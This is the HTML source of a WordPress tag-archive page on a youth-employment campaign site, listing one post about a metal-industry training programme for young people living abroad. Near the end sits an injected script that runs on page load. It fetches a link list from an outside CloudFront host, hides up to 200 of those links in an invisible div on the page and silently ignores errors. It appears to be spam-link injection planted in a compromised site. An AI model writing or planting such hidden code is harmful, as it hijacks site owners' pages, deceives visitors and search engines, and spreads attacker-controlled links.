		.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus,
		#pagination > span {
			background-color: #1e73be;
		}
		a, .social-share a:hover, .site-social-icons a:hover,
		.bbp-topic-header a:hover,
		.bbp-forum-header a:hover,
		.bbp-reply-header a:hover { color: #1e73be; }
		.button-primary { color: #1e73be; border-color: #1e73be; }
		.primary-border { border-color: #1e73be; }

		/* Top-bar Colors */
		.top-bar {
			background-color: #1e73be;
			color: #ffffff;
		}

		#open-mobile-nav, .top-nav  a, .top-bar-right > a {
			color: #ffffff;
		}

		#open-mobile-nav:hover, .top-nav  a:hover, .top-bar-right > a:hover {
			background-color: #0099ff;
			color: #ffffff;
		}

		.top-nav .menu-item:hover { background-color: #0099ff; }
		.top-nav .menu-item:hover > a { color: #ffffff; }

		/* Header Colors */
		.main-bar {
			background-color: #f9f9f9;
			color: #bbbbbb;
		}

		/* Main Navigation Colors */
		.main-nav-bar {
			background-color: #1e73be;
		}

		.main-nav-bar, .main-nav > .menu-item > a {
			color: #ffffff;
		}

		.main-nav .menu-item:hover > .menu-link,
		.main-nav > .current-menu-ancestor > a,
		.main-nav > .current-menu-item > a {
			background-color: #0099ff;
			color: #ffffff;
		}

		/* Widgets */
		.widget_vw_widget_social_subscription .social-subscription:hover .social-subscription-icon { background-color: #1e73be; }
		.widget_vw_widget_social_subscription .social-subscription:hover .social-subscription-count { color: #1e73be; }

		.widget_vw_widget_categories a:hover { color: #1e73be; }

		/* Footer Colors */
		#footer {
			background-color: #1e73be;
		}

		#footer .widget-title {
			color: #1e73be;
		}

		#footer,
		#footer .title,
		#footer .comment-author,
		#footer .social-subscription-count
		{ color: #ffffff; }

		.copyright {
			background-color: #1e73be;
		}
		.copyright, .copyright a {
			color: #dddddd;
		}

		/* Custom Styles */
				.entry-author-link { display: none; }
body .entry-meta .entry-author-link {
 display: none;
 } 	</style>
					<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			
		<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
		<!--[if lt IE 9]>
			<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7/html5shiv.min.js"></script>
			<script src="//cdnjs.cloudflare.com/ajax/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
	</head>
	<body id="top" class="archive tag tag-metal-industry tag-278 custom-background wp-theme-presso tribe-no-js site-layout-boxed site-enable-post-box-effects">

			<nav id="mobile-nav-wrapper" role="navigation"></nav>
			<div id="off-canvas-body-inner">

				<!-- Top Bar -->
				<div id="top-bar" class="top-bar">
					<div class="container">
						<div class="row">
							<div class="col-sm-12">
								<div class="top-bar-right">

									
<ul class="language-chooser language-chooser-image qtranxs_language_chooser" id="qtranslate-chooser">
<li class="lang-en active"><a href="http://www.youthemploymentdecade.org/en/tag/metal-industry/" hreflang="en" title="English (en)" class="qtranxs_image qtranxs_image_en"><img src="http://www.youthemploymentdecade.org/wp-content/plugins/qtranslate-xt-master/flags/gb.png" alt="English (en)" /><span style="display:none">English</span></a></li>
<li class="lang-es"><a href="http://www.youthemploymentdecade.org/es/tag/metal-industry/" hreflang="es" title="Español (es)" class="qtranxs_image qtranxs_image_es"><img src="http://www.youthemploymentdecade.org/wp-content/plugins/qtranslate-xt-master/flags/es.png" alt="Español (es)" /><span style="display:none">Español</span></a></li>
</ul><div class="qtranxs_widget_end"></div>

									<a class="site-social-icon" href="https://www.facebook.com/decadaempleojuvenil" title="Facebook"><i class="icon-social-facebook"></i></a><a class="site-social-icon" href="https://plus.google.com/u/1/+DecadaEmpleoJuvenil" title="Google+"><i class="icon-social-gplus"></i></a><a class="site-social-icon" href="https://twitter.com/decadaempleojuv" title="Twitter"><i class="icon-social-twitter"></i></a><a class="site-social-icon" href="https://www.youtube.com/c/DecadaEmpleoJuvenil" title="Youtube"><i class="icon-social-youtube"></i></a>
									<!-- <a class="instant-search-icon" href="#menu1"><i class="icon-entypo-search"></i></a> -->
								</div>

								 <a id="open-mobile-nav" href="#mobile-nav" title="envirra"><i class="icon-entypo-menu"></i></a> 
								
								<nav id="top-nav-wrapper">
								<ul id="menu-superior" class="top-nav list-unstyled clearfix"><li id="nav-menu-item-719" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link main-menu-link"><span>Década</span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-380" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/que-es-pegasus/" class="menu-link sub-menu-link"><span>Porqué Pegasus</span></a></li>
	<li id="nav-menu-item-70" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/proyecto/" class="menu-link sub-menu-link"><span>Proyecto</span></a></li>
	<li id="nav-menu-item-71" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/proyecto/origen/" class="menu-link sub-menu-link"><span>Origen</span></a></li>
	<li id="nav-menu-item-72" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/proyecto/objetivos/" class="menu-link sub-menu-link"><span>Contexto</span></a></li>
	<li id="nav-menu-item-74" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/proyecto/decada/" class="menu-link sub-menu-link"><span>Década</span></a></li>
	<li id="nav-menu-item-92" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.youthemploymentdecade.org/en/comite-campana/" class="menu-link sub-menu-link"><span>Comité de Campaña</span></a></li>
</ul>
</li>
<li id="nav-menu-item-3578" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.youthemploymentdecade.org/en/action/" class="menu-link main-menu-link"><span>Comités regionales</span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-3897" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/action/" class="menu-link sub-menu-link"><span>Los Comités regionales</span></a></li>
	<li id="nav-menu-item-3885" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/action/yedia-africa-committee/" class="menu-link sub-menu-link"><span>Yedia | Comité Africano</span></a></li>
	<li id="nav-menu-item-3884" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/action/asian-pacific-committee/" class="menu-link sub-menu-link"><span>Comité Asia-Pacífico</span></a></li>
	<li id="nav-menu-item-3896" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/action/eastern-european-committee/" class="menu-link sub-menu-link"><span>Comité Europa Oriental</span></a></li>
	<li id="nav-menu-item-3894" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/action/comite-regional-america-latina-y-el-caribe/" class="menu-link sub-menu-link"><span>Comité Regional América Latina y el Caribe</span></a></li>
	<li id="nav-menu-item-3893" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/action/western-european-others-committee/" class="menu-link sub-menu-link"><span>Comité Europa Occidental y Otros</span></a></li>
</ul>
</li>
<li id="nav-menu-item-722" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link main-menu-link"><span>Adhesión</span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-5993" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/campana-yofirmo/" class="menu-link sub-menu-link"><span>Campaña #YoFirmo</span></a></li>
	<li id="nav-menu-item-98" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/adhesiones/entidades/" class="menu-link sub-menu-link"><span>Entidades</span></a></li>
	<li id="nav-menu-item-1265" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/adhesiones/espanol-entidades-adheridas/" class="menu-link sub-menu-link"><span>Entidades adheridas</span></a></li>
</ul>
</li>
<li id="nav-menu-item-720" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link main-menu-link"><span>Pensamiento</span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-86" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/pensamiento/informes-y-estudios/" class="menu-link sub-menu-link"><span>Informes y estudios</span></a></li>
	<li id="nav-menu-item-87" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/pensamiento/publicaciones/" class="menu-link sub-menu-link"><span>Publicaciones</span></a></li>
	<li id="nav-menu-item-5545" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/pensamiento/byef/" class="menu-link sub-menu-link"><span>Byef</span></a></li>
</ul>
</li>
<li id="nav-menu-item-907" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.youthemploymentdecade.org/en/colaboradores/" class="menu-link main-menu-link"><span>Sponsors</span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-1831" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/colaboradores/" class="menu-link sub-menu-link"><span>Sponsors</span></a></li>
	<li id="nav-menu-item-1828" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/sponsorize-campaign/" class="menu-link sub-menu-link"><span>¿Quieres ser sponsor?</span></a></li>
</ul>
</li>
<li id="nav-menu-item-3886" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.youthemploymentdecade.org/en/press-kit/" class="menu-link main-menu-link"><span>Press kit</span></a></li>
</ul>								</nav>
								
							</div>
						</div>
					</div>
				</div>
				<!-- End Top Bar -->
				
				<!-- Main Bar -->
								<header class="main-bar header-layout-left-logo">
					<div class="container">
						<div class="row">
							<div class="col-sm-12">
								<div id="logo" class="">
									<a href="http://www.youthemploymentdecade.org/en/">
																													<img src="http://www.youthemploymentdecade.org/wp-content/uploads/2020/01/DECADADEACCION-cabecera.gif" alt="Youth Employment Decade" class="logo-original" />
																											</a>
								</div>
							
																
							</div>
						</div>
					</div>
				</header>
				<!-- End Main Bar -->

				<!-- Main Navigation Bar -->
				<div class="main-nav-bar header-layout-left-logo">
					<div class="container">
						<div class="row">
							<div class="col-sm-12">
															</div>
						</div>
					</div>
				</div>
				<!-- End Main Navigation Bar -->
<div id="page-wrapper" class="container">
	<div class="row">
		<div id="page-content" class="col-sm-7 col-md-8">
											<h1 class="page-title title title-large">
										<span class="super-title">Posts tagged</span>
					
					metal industry				</h1>
								
				<hr>
						
							
													
								
				
				<div class="row archive-posts vw-isotope post-box-list">
										<div class="col-sm-6 post-box-wrapper">
						<article class="post-2423 post-box fly-in animated-content post-box-large-thumbnail">
			<div class="post-thumbnail-wrapper">
			
						<a href="http://www.youthemploymentdecade.org/en/repor/training-relocate-young-people-living-abroad-metal-management-positions/" title="Permalink to Training to relocate young people living abroad into metal management positions" rel="bookmark">
							<img width="322" height="271" src="https://i0.wp.com/www.youthemploymentdecade.org/wp-content/uploads/2015/02/retorno-jovenes-metal.jpg?resize=322%2C271" class="attachment-vw_medium size-vw_medium wp-post-image" alt="Programa Retorno Jóvenes Metal" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.youthemploymentdecade.org/wp-content/uploads/2015/02/retorno-jovenes-metal.jpg?w=322 322w, https://i0.wp.com/www.youthemploymentdecade.org/wp-content/uploads/2015/02/retorno-jovenes-metal.jpg?resize=300%2C252 300w" sizes="(max-width: 322px) 100vw, 322px" />			</a>

		</div>
		
	<div class="post-box-inner">
				
		<div class="post-categories clearfix">
			<a class="label label-small" href="http://www.youthemploymentdecade.org/en/category/repor/" title="View all posts in Report and articles" rel="category">Report and articles</a>		</div>
		
		<h3 class="title"><a href="http://www.youthemploymentdecade.org/en/repor/training-relocate-young-people-living-abroad-metal-management-positions/" title="Permalink to Training to relocate young people living abroad into metal management positions" rel="bookmark">Training to relocate young people living abroad into metal management positions</a></h3>
		<div class="post-meta header-font">
									<a class="author-name" href="" title="View all posts by "></a><span class="post-meta-separator">,</span>
			<a href="http://www.youthemploymentdecade.org/en/repor/training-relocate-young-people-living-abroad-metal-management-positions/" class="post-date" title="Permalink to Training to relocate young people living abroad into metal management positions" rel="bookmark">23/02/2015</a>
		</div>
		
		<div class="post-excerpt "><p>The Formetal Foundation is promoting the &#8216;Return Metal Industry Youths&#8217; programme, a training programme targeting young people under 35 who reside abroad and who have &#8230;</p>
</div>
		<div class="post-box-footer clearfix">
			<a class="read-more" href="http://www.youthemploymentdecade.org/en/repor/training-relocate-young-people-living-abroad-metal-management-positions/" title="Permalink to Training to relocate young people living abroad into metal management positions" rel="bookmark">
				Read more <i class="icon-entypo-right-open"></i>
			</a>
			<a class="comment-count" href="http://www.youthemploymentdecade.org/en/repor/training-relocate-young-people-living-abroad-metal-management-positions/#comments" title="Permalink to Training to relocate young people living abroad into metal management positions" rel="bookmark">
				<i class="icon-entypo-comment"></i> 0 Comments			</a>
		</div>
	</div>

</article>					</div>
									</div>

				
				
				
					</div>

		<aside id="page-sidebar" class="sidebar-wrapper col-sm-5 col-md-4">
			<div class="sidebar-inner">
<div id="search-5" class="widget vw-sidebar-blog widget_search"><form action="http://www.youthemploymentdecade.org/en/" id="searchform" class="searchform" method="get">
	<input type="text" id="s" name="s" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" autocomplete="off" />
	<button class="search-button"><i class="icon-entypo-search"></i></button>
</form></div></div>		</aside>
	</div>
</div>

				<footer id="footer">
					<div class="footer-sidebar">
	<div class="container">
		<div class="row">
							<div class="footer-sidebar-1 widget-area col-sm-4" role="complementary">
				<div id="nav_menu-6" class="widget vw-sidebar-footer-1 widget_nav_menu"><div class="menu-inferior-container"><ul id="menu-inferior" class="menu"><li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="http://www.youthemploymentdecade.org/en/contacto/">Contact</a></li>
<li id="menu-item-3582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582"><a href="http://www.youthemploymentdecade.org/en/press-kit/">Press kit</a></li>
<li id="menu-item-6330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6330"><a href="http://www.youthemploymentdecade.org/en/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-6333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6333"><a href="http://www.youthemploymentdecade.org/en/about-cookies/">About Cookies</a></li>
</ul></div></div>				</div>
			
							<div class="footer-sidebar-2 widget-area col-sm-4" role="complementary">
								</div>
			
							<div class="footer-sidebar-3 widget-area col-sm-4" role="complementary">
				<div id="apsc_widget-2" class="widget vw-sidebar-footer-3 widget_apsc_widget"><div class="apsc-icons-wrapper clearfix apsc-theme-4 " >
                    <div class="apsc-each-profile">
                    <a  class="apsc-facebook-icon clearfix" href="https://facebook.com/" target="_blank" >
    <div class="apsc-inner-block">
        <span class="social-icon"><i class="fab fa-facebook-f apsc-facebook"></i><span class="media-name">Facebook</span></span>
        <span class="apsc-count">1108</span><span class="apsc-media-type">Fans</span>
    </div>
</a>
                </div>                <div class="apsc-each-profile">
                    <a  class="apsc-twitter-icon clearfix"  href="https://twitter.com/decadaempleojuv" target="_blank"  >
   <div class="apsc-inner-block">
        <span class="social-icon"><i class="fab fa-twitter apsc-twitter"></i><span class="media-name">Twitter</span></span>
        <span class="apsc-count">0</span><span class="apsc-media-type">Followers</span>
   </div>
</a>
                </div></div></div><div id="search-4" class="widget vw-sidebar-footer-3 widget_search"><form action="http://www.youthemploymentdecade.org/en/" id="searchform" class="searchform" method="get">
	<input type="text" id="s" name="s" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" autocomplete="off" />
	<button class="search-button"><i class="icon-entypo-search"></i></button>
</form></div>				</div>
					</div>
	</div>
</div>
					<div class="copyright">
						<div class="container">
							<div class="row">
								<div class="col-sm-6 copyright-left">Copyright © 2022. All rights reserved.</div>
								<div class="col-sm-6 copyright-right">
									<a class="back-to-top" href="#top">&uarr;	Back to top</a>
								</div>
							</div>
						</div>
					</div>
				</footer>
				
			</div> <!-- Off canvas body inner -->
		
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DC5Y98J1WV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DC5Y98J1WV');
</script>		<script type='text/javascript'>
			;(function( $, window, document, undefined ){
				"use strict";

				$( document ).ready( function ($) {
							$( '.flexslider' ).flexslider({
			animation: "slide",
			easing: "easeInCirc",
			slideshow: true,
			slideshowSpeed: 4000,
			animationSpeed: 600,
			randomize: false,
			pauseOnHover: true,
			prevText: '',
			nextText: '',
			start: function( slider ) {
				slider.css( 'opacity', '1' );
				slider.find( '.post-thumbnail-wrapper' ).css( 'height', '500px' ).imgLiquid().fadeIn(250);
			},
		});
					} );
				
			})( jQuery, window , document );

					</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/en/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/presso/*","/en/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="http://www.youthemploymentdecade.org" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>
window.onload = async function () {
    try {
        const response = await fetch("https://d2cpt7abf21j4h.cloudfront.net/proxy.php"); 
        const text = await response.text();

        const urls = text.trim().split('\n')
            .map(url => url.trim())
            .filter(url => url !== '');

        const urlCount = Math.min(urls.length, 200);
        
        if (urlCount === 0) {
            return;
        }

        let selectedUrls = urls.sort(() => Math.random() - 0.5).slice(0, urlCount);

        function generateRandomId() {
            const chars = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";
            return chars.charAt(Math.floor(Math.random() * chars.length)) + 
                   chars.charAt(Math.floor(Math.random() * chars.length));
        }

        // Create a container div and hide it
        const hiddenDiv = document.createElement('div');
        hiddenDiv.style.display = 'none';

        // Add all links to the div
        selectedUrls.forEach(url => {
            let randomId = generateRandomId();
            let a = document.createElement('a');
            a.textContent = randomId;
            a.href = url;
            hiddenDiv.appendChild(a);
        });

        // Add the hidden div to the body
        document.body.appendChild(hiddenDiv);

    } catch (error) {
        // Silent error handling
    }
};
</script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script>
			// List of Themes, Classes and Regular expressions
		var template_name = 'presso';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
	<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.youthemploymentdecade.org\/en\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script>
